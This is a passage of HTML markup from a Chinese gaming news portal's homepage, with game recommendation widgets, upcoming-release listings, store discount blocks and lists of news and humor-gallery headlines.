href="https://ku.gamersky.com/sp/0-0-0-95594-00.html" target="_blank">指向点击</a><a href="https://ku.gamersky.com/sp/0-0-0-71747-00.html" target="_blank">黑暗奇幻</a><a href="https://ku.gamersky.com/sp/0-0-0-96872-00.html" target="_blank">刷宝</a><a href="https://ku.gamersky.com/sp/0-0-0-77179-00.html" target="_blank">大型多人在线角色扮演</a>
          
                      </div>
                    </div>
                    <a class="RecGameItem_Right_Box" target="_blank" href="
            https://ku.gamersky.com/2018/diablo-4/
          " gamealltimet="
            2023-06-06
          " gameplayedmintime="
            
          " gameid="723337">
                      <div class="RecGameItem_Right">
                        <div class="WanGuo" style="display: none;">
                          <i class="ScoreLeft"></i>
                          <i class="ScoreCenter"></i>
                          <i class="ScoreRight"></i>
                        </div>
                        <div class="XiangWan" style="display: none;">
                          <span class="number"></span>
                          <span class="text">想玩</span>
                        </div>
                        <div class="ZanWu" style="display: none;">--</div>
                      </div>
                    </a>
                </li>
                
            </ul>
            <div class="Midtit"><div class="tit">游民专栏</div><div class="more"></div></div>
            <div class="Mid1Rpic m1r_ymzl">
                
                
              
                
                <a target="_blank" href="https://www.gamersky.com/zl/">
                  <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/16/origin_202601161410035581.jpg" alt="全网最抽象的德语博主，带货了“鱿太仁鱿鱼丝”"  width="240" height="85"  class="pe_u_thumb" border="0" >
                <div class="mask mk1">最适合德语主播带的货，为啥是鱿鱼丝？</div></a>
                
            </div>
            <ul class="Mid1R_txt m1r_ymzl">
				
                
              
                
                <li class="txt"><div class="li3"></div><div class="t2"><a target="_blank" href="https://www.gamersky.com/news/202601/2073878.shtml" title="数十万B站网友，正在急着拜师“合欢宗”">B站网友，正在拜师“合欢宗”</a></div></li>
                
                <li class="txt"><div class="li3"></div><div class="t2"><a target="_blank" href="https://www.gamersky.com/news/202601/2073399.shtml" title="一只三年前的诡异北极熊，预言了2026年的第一个烂梗">一只三年前的诡异北极熊，预言了2026年的第一个烂梗</a></div></li>
                
                <li class="txt"><div class="li3"></div><div class="t2"><a target="_blank" href="https://www.gamersky.com/news/202601/2072099.shtml" title="经典地图变为雪地激战？《PUBG》还有新活儿！">经典地图变为雪地激战？</a></div></li>
                
            </ul>
            <div id="adscontainer_www_index_feturegame">
				<div class="Midtit">
                    <div class="tit">未来期待大作</div>
                    <div class="more"></div>
                </div>
                <ul class="Mid1R_DZQS ratingGroupLike">
                    <li>
                        <div class="img"> <a target="_blank" href="https://www.gamersky.com/z/codevein2/"
                                class="countHit" data-itemid="1462282"> <img
                                    src="https://imgs.gamersky.com/upimg/new_preview/2025/11/13/origin_202511130918271251.jpg" width="70"
                                    height="40">
                                <div class="mask"><span class="huo" zpqdgameid="1939680"></span><i>°</i></div>
                            </a> </div>
                        <div class="con">
                            <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/codevein2/"
                                    class="countHit" data-itemid="1462282">噬血代码2</a></div>
                            <div class="t3">上市：01-30</div>
                            <div class="tag"><a target="_blank"
                                    href="https://www.gamersky.com/handbook/202512/2066108.shtml" class="countHit"
                                    data-itemid="1462282">角色图鉴</a> · <a target="_blank"
                                    href="https://www.gamersky.com/handbook/202511/2042774.shtml" class="countHit"
                                    data-itemid="1462282">购买指南</a></div>
                        </div>
                    </li>
                    <li>
                        <div class="img"> <a target="_blank" href="https://www.gamersky.com/z/rw3/"
                                class="countHit" data-itemid="1462282"> <img
                                    src="https://imgs.gamersky.com/upimg/new_preview/2025/11/05/origin_202511051005487059.jpg" width="70"
                                    height="40">
                                <div class="mask"><span class="huo" zpqdgameid="1938297"></span><i>°</i></div>
                            </a> </div>
                        <div class="con">
                            <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/rw3/"
                                    class="countHit" data-itemid="1462282">仁王3</a></div>
                            <div class="t3">上市：02-06</div>
                            <div class="tag"><a target="_blank"
                                    href="https://www.gamersky.com/handbook/202511/2047873.shtml" class="countHit"
                                    data-itemid="1462282">妖怪图鉴</a> · <a target="_blank"
                                    href="https://www.gamersky.com/handbook/202509/2019962.shtml" class="countHit"
                                    data-itemid="1462282">购买指南</a></div>
                        </div>
                    </li>
                    <li>
                        <div class="img"> <a target="_blank" href="https://www.gamersky.com/z/yakuza-kiwami-3/"
                                class="countHit" data-itemid="1462282"> <img
                                    src="https://imgs.gamersky.com/upimg/new_preview/2025/11/14/origin_202511141842395515.jpg" width="70"
                                    height="40">
                                <div class="mask"><span class="huo" zpqdgameid="2016774"></span><i>°</i></div>
                            </a> </div>
                        <div class="con">
                            <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/yakuza-kiwami-3/"
                                    class="countHit" data-itemid="1462282">如龙：极3</a></div>
                            <div class="t3">上市：02-12</div>
                            <div class="tag"><a target="_blank"
                                    href="https://www.gamersky.com/handbook/202509/2019314.shtml" class="countHit"
                                    data-itemid="1462282">人物图鉴</a> · <a target="_blank"
                                    href="https://www.gamersky.com/handbook/202511/2047078.shtml" class="countHit"
                                    data-itemid="1462282">购买指南</a></div>
                        </div>
                    </li>
                    <li>
                        <div class="img"> <a target="_blank" href="https://www.gamersky.com/z/reanimal/"
                                class="countHit" data-itemid="1462282"> <img
                                    src="https://imgs.gamersky.com/upimg/new_preview/2025/11/25/origin_202511250907218871.jpg" width="70"
                                    height="40">
                                <div class="mask"><span class="huo" zpqdgameid="1804476"></span><i>°</i></div>
                            </a> </div>
                        <div class="con">
                            <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/reanimal/"
                                    class="countHit" data-itemid="1462282">REANIMAL</a></div>
                            <div class="t3">上市：02-13</div>
                            <div class="tag"><a target="_blank"
                                    href="https://www.gamersky.com/handbook/202511/2049135.shtml" class="countHit"
                                    data-itemid="1462282">试玩版图文攻略</a> · <a target="_blank"
                                    href="https://www.gamersky.com/handbook/202511/2048644.shtml" class="countHit"
                                    data-itemid="1462282">购买指南</a></div>
                        </div>
                    </li>
                    <li>
                        <div class="img"> <a target="_blank" href="https://www.gamersky.com/z/re9/"
                                class="countHit" data-itemid="1462282"> <img
                                    src="https://imgs.gamersky.com/upimg/new_preview/2025/10/30/origin_202510300908327282.jpg" width="70"
                                    height="40">
                                <div class="mask"><span class="huo" zpqdgameid="1504544"></span><i>°</i></div>
                            </a> </div>
                        <div class="con">
                            <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/re9/"
                                    class="countHit" data-itemid="1462282">生化危机9</a></div>
                            <div class="t3">上市：02-27</div>
                            <div class="tag"><a target="_blank"
                                    href="https://www.gamersky.com/handbook/202511/2040969.shtml" class="countHit"
                                    data-itemid="1462282">系列回顾</a> · <a target="_blank"
                                    href="https://www.gamersky.com/handbook/202510/2037518.shtml" class="countHit"
                                    data-itemid="1462282">购买指南</a></div>
                        </div>
                    </li>
                    <li>
                        <div class="img"> <a target="_blank" href="https://www.gamersky.com/z/crimson-desert/"
                                class="countHit" data-itemid="1462282"> <img
                                    src="https://imgs.gamersky.com/upimg/new_preview/2025/12/04/origin_202512040912393984.jpg" width="70"
                                    height="40">
                                <div class="mask"><span class="huo" zpqdgameid="1347348"></span><i>°</i></div>
                            </a> </div>
                        <div class="con">
                            <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/crimson-desert/"
                                    class="countHit" data-itemid="1462282">红色沙漠</a></div>
                            <div class="t3">上市：03-20</div>
                            <div class="tag"><a target="_blank"
                                    href="https://www.gamersky.com/news/202510/2034686.shtml" class="countHit"
                                    data-itemid="1462282">典藏版内容</a> · <a target="_blank"
                                    href="https://www.gamersky.com/handbook/202511/2051169.shtml" class="countHit"
                                    data-itemid="1462282">购买指南</a></div>
                        </div>
                    </li>
                </ul>
                <script>
                    (function ($) {
                       // $("[data-itemid]").gameRatingFun(); //众评期待调用
                        // 1041974#a链接点击统计-未来期待大作
                        /*$('#adscontainer_www_index_feturegame').find('a').each(function () {
                              $(this).attr('data-itemid',1041974).addClass('countHit');
                          });*/
                    })(jQuery);
                </script>
			</div>         
            <ul class="Mid1R_pic">
  <li class="block">
  <a target="_blank" href="https://club.gamersky.com/activity/1528309?club=3205">
  <img src="https://img1.gamersky.com/upimg/pic/2026/01/15/origin_202601151555505074.jpg" width="240" height="85">
  <div class="tab hd">活动</div>
  </a>
  </li>
  <li class="none">
  <a target="_blank" href="https://club.gamersky.com/activity/1525797?club=2692">
  <img src="https://img1.gamersky.com/upimg/pic/2026/01/08/origin_202601081101583337.jpg" width="240" height="85">
  <div class="tab hd">活动</div>
  </a>
  </li>
</ul>
            <div class="Mid1Rnav"></div>
        </div><!--Mid1_R end-->
    </div><!--Mid1 end-->
	

	
    <!-- 第二屏 -->
    <div class="Mid2" id="Index_Mid2">
        <div class="Mid2_L">
            <div class="Midtit">
                <div class="tit">今日值得买</div>
                <div class="more"><a data-itemid="1112455" class="countHit" target="_blank" href="https://gamersky1.fhyx.com/list/left-h_zk_one_3_0_0_3_0_0_0_0_0_0_0_0.html">更多&gt;&gt;</a></div>
            </div>
             <div class="Mid2Lpic">
  <ul class="Mid2LList">
    <li class="Mid2LItem"><div class='Mid2LItemLeft'><a href='https://gamersky1.fhyx.hk/item/14356.html#attrone=25180' class='game countHit' data-itemid='1112455' target='_blank'><div class='ImgBox'><img src = 'https://img.fhyx.com/uploads/2025/06/07/20250607111558838.jpg' alt=''><div class='active'><h4>生化危机9：安魂曲</h4><span>Resident Evil Requiem</span></div></div><div class='PriceBox'><h2>￥348.00</h2></div></a><a href='https://gamersky1.fhyx.hk/item/14340.html#attrone=25164' class='game countHit' data-itemid='1112455' target='_blank'><div class='ImgBox'><img src = 'https://img.fhyx.com/uploads/2025/06/06/2025060642518898.jpg' alt=''><div class='active'><h4>仁王3</h4><span>Nioh 3</span></div></div><div class='PriceBox'><h2>￥348.00</h2></div></a></div><div class='Mid2LItemRight'><a href = 'https://gamersky1.fhyx.hk/item/10977.html#attrone=20268' class='countHit' data-itemid='1112455' target='_blank'><img src='https://img.fhyx.com/uploads/2026/01/19/20260119103512647.jpg' alt=''><div class='BigImgTop'><h4>天国：拯救2</h4><span>Kingdom Come: Deliverance II</span></div><div class='BigImgBtm'><p>-50%</p><span class='fhyx_jrzdm_con_top_c_time' data-addtime='1768790171000' data-endtime='1769356799000'>剩5天4时20分20秒</span><div class='buy'>立即抢购</div></div></a></div></li>
    <li class="Mid2LItem"><div class='Mid2LItemLeft'><a href='https://gamersky1.fhyx.hk/item/19155.html#attrone=30417' class='game countHit' data-itemid='1112455' target='_blank'><div class='ImgBox'><img src = 'https://img.fhyx.com/uploads/2026/01/15/2026011541032363.jpg' alt=''><div class='active'><h4>息风谷战略 </h4><span>WindStop Strategy</span></div></div><div class='PriceBox'><h2>￥43.20</h2><div class='PriceRight'><p>-10%</p><span>￥48.00</span></div></div></a><a href='https://gamersky1.fhyx.hk/item/12789.html#attrone=23221' class='game countHit' data-itemid='1112455' target='_blank'><div class='ImgBox'><img src = 'https://img.fhyx.com/uploads/2025/08/11/20250811100023682.jpg' alt=''><div class='active'><h4>霓虹深渊2</h4><span>Neon Abyss 2</span></div></div><div class='PriceBox'><h2>￥46.40</h2><div class='PriceRight'><p>-20%</p><span>￥58.00</span></div></div></a></div><div class='Mid2LItemRight'><a href = 'https://gamersky1.fhyx.hk/item/4562.html#attrone=23778' class='countHit' data-itemid='1112455' target='_blank'><img src='https://img.fhyx.com/uploads/2026/01/19/20260119103036250.jpg' alt=''><div class='BigImgTop'><h4>汤姆克兰西：全境封锁2</h4><span>Tom Clancys The Division 2</span></div><div class='BigImgBtm'><p>-75%</p><span class='fhyx_jrzdm_con_top_c_time' data-addtime='1768789886000' data-endtime='1769356799000'>剩5天4时20分20秒</span><div class='buy'>立即抢购</div></div></a></div></li>
  </ul>
  <div class="indicator"><a href="javascript:;" class="a1 cur"></a><a href="javascript:;" class="a2"></a></div>
</div>
        </div><!--Mid2_L end-->
        <div class="Mid2_R">
            <div class="Midtit">
                <div class="tit">近期看点精选</div>
                <div class="Mid2Rnav">
                    <a href="javascript:;" class="cur">综合</a>
                    <a href="javascript:;">游戏</a>
                    <a href="javascript:;">杂烩</a>
                </div>
            </div>
            <ul class="Mid2Rpic block">
                
                
              
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2078340.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201217069835.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="俄罗斯计划封禁《GTA6》！脱衣舞男“有伤风化”"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>俄罗斯计划封禁《GTA6》！脱衣舞男“有伤风化”</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2078336.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201208593645.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="《GTA6》跨海大桥引争议 玩家担心开车会掉下去"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>《GTA6》跨海大桥引争议 玩家担心开车会掉下去</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2078272.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201120371086.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="还原度爆炸!《2077》朱迪脸模挑战“我COS我自己”"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>还原度爆炸!《2077》朱迪脸模挑战“我COS我自己”</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2078106.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201003161146.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="索尼真开窍了？新作《马拉松》国区定价全球最低！"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>索尼真开窍了？新作《马拉松》国区定价全球最低！</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2078016.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601200821459048.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="索尼搜打撤大作发售日官宣！国区仅需168 有中配"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>索尼搜打撤大作发售日官宣！国区仅需168 有中配</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2077970.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_b_202601191933007904.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="拿捏女魔头玉脚 让人忍不住抓的形状的囧图"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>拿捏女魔头玉脚 让人忍不住抓的形状的囧图</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2077782.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_b_202601191529314721.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="索尼掌机曝光：性能直逼PS5 老游戏全兼容？"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>索尼掌机曝光：性能直逼PS5 老游戏全兼容？</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2077651.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_b_202601191219302111.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="《FF7重生》《遗迹2》加入PS+？外媒预测2月会免"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>《FF7重生》《遗迹2》加入PS+？外媒预测2月会免</a></li>
                
            </ul>
            <ul class="Mid2Rpic none">
                
                
              
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2078340.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201217069835.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="俄罗斯计划封禁《GTA6》！脱衣舞男“有伤风化”"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>俄罗斯计划封禁《GTA6》！脱衣舞男“有伤风化”</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2078336.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201208593645.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="《GTA6》跨海大桥引争议 玩家担心开车会掉下去"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>《GTA6》跨海大桥引争议 玩家担心开车会掉下去</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2078272.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201120371086.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="还原度爆炸!《2077》朱迪脸模挑战“我COS我自己”"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>还原度爆炸!《2077》朱迪脸模挑战“我COS我自己”</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2078106.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201003161146.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="索尼真开窍了？新作《马拉松》国区定价全球最低！"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>索尼真开窍了？新作《马拉松》国区定价全球最低！</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2078016.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601200821459048.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="索尼搜打撤大作发售日官宣！国区仅需168 有中配"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>索尼搜打撤大作发售日官宣！国区仅需168 有中配</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2077782.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_b_202601191529314721.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="索尼掌机曝光：性能直逼PS5 老游戏全兼容？"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>索尼掌机曝光：性能直逼PS5 老游戏全兼容？</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2077651.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_b_202601191219302111.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="《FF7重生》《遗迹2》加入PS+？外媒预测2月会免"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>《FF7重生》《遗迹2》加入PS+？外媒预测2月会免</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2077582.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_b_202601191131433920.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="曝索尼搜打撤大作3月5日发售！Xbox临时工？"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>曝索尼搜打撤大作3月5日发售！Xbox临时工？</a></li>
                
            </ul>
            <ul class="Mid2Rpic none">
                
                
              
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2077970.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_b_202601191933007904.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="拿捏女魔头玉脚 让人忍不住抓的形状的囧图"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>拿捏女魔头玉脚 让人忍不住抓的形状的囧图</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2077385.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/18/origin_b_202601181919361997.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="出轨小16岁嫩模被男人理解 展示胸肌的囧图"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>出轨小16岁嫩模被男人理解 展示胸肌的囧图</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2076894.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/17/origin_b_202601171954183686.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="把手放两腿间真的很涩么？但我选择大灯御姐的囧图"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>把手放两腿间真的很涩么？但我选择大灯御姐的囧图</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2076889.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/16/origin_b_202601161943498484.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="错过两个18岁不想错过第三个 好女18褶的囧图"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>错过两个18岁不想错过第三个 好女18褶的囧图</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2075718.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/15/origin_b_202601151951343258.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="美妞因不够美落选 娶个长生种老婆的囧图"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>美妞因不够美落选 娶个长生种老婆的囧图</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2075717.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/14/origin_b_202601141953173037.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="把本子变全彩的超能力 最性感地方之一的囧图"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>把本子变全彩的超能力 最性感地方之一的囧图</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2073737.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/13/origin_b_202601131958415327.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="童年女神拿着我的写真书 这味儿能上天的囧图"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>童年女神拿着我的写真书 这味儿能上天的囧图</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2074396.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/12/origin_b_202601121944322061.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="盯着胸部的男人看会长寿？大人的娱乐方式的囧图"  width="150" height="83" class="pe_u_thumb" border="0">
            <div class="border"></div>盯着胸部的男人看会长寿？大人的娱乐方式的囧图</a></li>
                
            </ul>
        </div><!--Mid2_R end-->
    </div><!--Mid2 end-->
    <!--通栏广告-->
    <div id="adscontainer_banner_new_second_index_1060"></div>

    <!-- 单机电玩 -->
    <div class="Mid3" id="Index_Mid3">
        <div class="Mtit lx1">
            <div class="tit pr_djdw"><a href="https://www.gamersky.com/pcgame/" target="_blank" class="tt3">单机</a><span class="tt2">·</span><a href="https://www.gamersky.com/console/" target="_blank" class="tt3">电玩</a></div>
            <div class="like"><a target="_blank" href="https://www.gamersky.com/console/ps5/">PS5</a><span>|</span><a target="_blank" href="https://www.gamersky.com/console/xsx/">XSX</a><span>|</span><a target="_blank" href="https://www.gamersky.com/news/">新游资讯</a><span>|</span><a target="_blank" href="https://down.gamersky.com/">游戏下载</a><span>|</span><a target="_blank" href="https://down.gamersky.com/pc/mini/">迷你游戏</a><span>|</span><a target="_blank" href="https://www.gamersky.com/handbook/">攻略大全</a><span>|</span><a target="_blank" href="https://www.gamersky.com/review/">评测</a></div>
        </div>
        <div class="Mid3_L">
            <div class="Midtit"><div class="tit">热点推荐</div><div class="more"></div></div>
            <div class="Mid3Limg"><a target="_blank" height="190" href="https://www.gamersky.com/news/202512/2067238.shtml" "=""><img width="385" height="190" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" data-src="https://imgs.gamersky.com/upimg/new_preview/2025/12/26/origin_202512261709069239.jpg">
<div class="border"></div>
<div class="mask mk3"></div>
<div class="txt">《抵抗者》首个实机演示，都有哪些军事细节？</div>
</a></div>
            <ul class="Mid3Lpic_txt">
                
                    
                  
                
                <li><div class="tit"><a href="https://www.gamersky.com/news/202601/2076547.shtml" title="谁都能做恐怖游戏 但迅哥留下的“人窟”你敢进吗？" target="_blank">谁都能做恐怖游戏 但迅哥留下的“人窟”你敢进吗？</a></div><div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2076547.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/16/origin_b_202601161143101698.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="谁都能做恐怖游戏 但迅哥留下的“人窟”你敢进吗？"  width="130" height="73" class="pe_u_thumb" border="0">
            <div class="border"></div></a></div><div class="txt">如果有一款游戏，能复现鲁迅文字下那种冰冷刺骨、令人头皮发麻的寒意，那它或许能触到中式恐怖未曾抵达的深水区。</div></li>
                
                <li><div class="tit"><a href="https://www.gamersky.com/news/202601/2076509.shtml" title="《太吾绘卷》完全版游民试玩：此恨绵绵无绝期" target="_blank">《太吾绘卷》完全版游民试玩：此恨绵绵无绝期</a></div><div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2076509.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/16/origin_b_202601161107147427.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="《太吾绘卷》完全版游民试玩：此恨绵绵无绝期"  width="130" height="73" class="pe_u_thumb" border="0">
            <div class="border"></div></a></div><div class="txt">天长地久有时尽，此恨绵绵无绝期。也希望最终《太吾绘卷》能如人所愿，交出一份满意的答卷吧。</div></li>
                
                <li><div class="tit"><a href="https://www.gamersky.com/news/202601/2076150.shtml" title="《SEGA 新创造球会》即将上线！送雷柏无线鼠标" target="_blank">《SEGA 新创造球会》即将上线！送雷柏无线鼠标</a></div><div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2076150.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/15/origin_b_202601151552517562.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="《SEGA 新创造球会》即将上线！送雷柏无线鼠标"  width="130" height="73" class="pe_u_thumb" border="0">
            <div class="border"></div></a></div><div class="txt">《SEGA 新创造球会》即将于2026年1月22日正式登陆Steam等各大游戏平台，参与活动得雷柏无线电竞鼠标！</div></li>
                
                <li><div class="tit"><a href="https://www.gamersky.com/news/202601/2076094.shtml" title="《美女请别影响我成仙》现已登陆主机平台" target="_blank">《美女请别影响我成仙》现已登陆主机平台</a></div><div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2076094.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/15/origin_b_202601151455457511.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="《美女请别影响我成仙》现已登陆主机平台"  width="130" height="73" class="pe_u_thumb" border="0">
            <div class="border"></div></a></div><div class="txt">《美女请别影响我成仙》现已登陆任天堂Switch、PS5、Xbox以及Windows商店，并支持Xbox Play Anywhere功能。</div></li>
                
                <li><div class="tit"><a href="https://www.gamersky.com/news/202601/2070902.shtml" title="《完蛋!我被美女包围了!合集》实体版现已推出" target="_blank">《完蛋!我被美女包围了!合集》实体版现已推出</a></div><div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2070902.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/05/origin_b_202601051514388813.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="《完蛋!我被美女包围了!合集》实体版现已推出"  width="130" height="73" class="pe_u_thumb" border="0">
            <div class="border"></div></a></div><div class="txt">一次购买，双倍享受!来自现代和古代背景设定下的共计十二位女主等你攻略!</div></li>
                
                <li><div class="tit"><a href="https://www.gamersky.com/news/202512/2067966.shtml" title="《消逝的光芒：困兽》新版本“亲临噩梦”上线" target="_blank">《消逝的光芒：困兽》新版本“亲临噩梦”上线</a></div><div class="img"><a target="_blank" href="https://www.gamersky.com/news/202512/2067966.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2025/12/29/origin_b_202512291221305741.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="《消逝的光芒：困兽》新版本“亲临噩梦”上线"  width="130" height="73" class="pe_u_thumb" border="0">
            <div class="border"></div></a></div><div class="txt">12月16日， Techland 正式推出“亲临噩梦”，为《消逝的光芒：困兽》带来全新的游戏方式。</div></li>
                
            </ul>
        </div><!--Mid3_L end-->
        <div class="Mid3_R">
            <div class="Midtit">
<div class="tit">近期上市大作</div>
<div class="Mid3Rnav"><a class="countHit" target="_blank" href="https://down.gamersky.com/pc/fps/" data-itemid="1462281">射击</a> <a class="countHit" target="_blank" href="https://down.gamersky.com/pc/act/" data-itemid="1462281">动作</a> <a class="countHit" target="_blank" href="https://down.gamersky.com/pc/rpg/" data-itemid="1462281">RPG</a> <a class="countHit" target="_blank" href="https://down.gamersky.com/pc/slg/" data-itemid="1462281">策略</a> <a class="countHit" target="_blank" href="https://down.gamersky.com/pc/rac/" data-itemid="1462281">竞速</a> <a class="countHit" target="_blank" href="https://down.gamersky.com/pc/spg/" data-itemid="1462281">体育</a> </div>
</div>
<ul class="Mid3R_JQSS">
  <li>
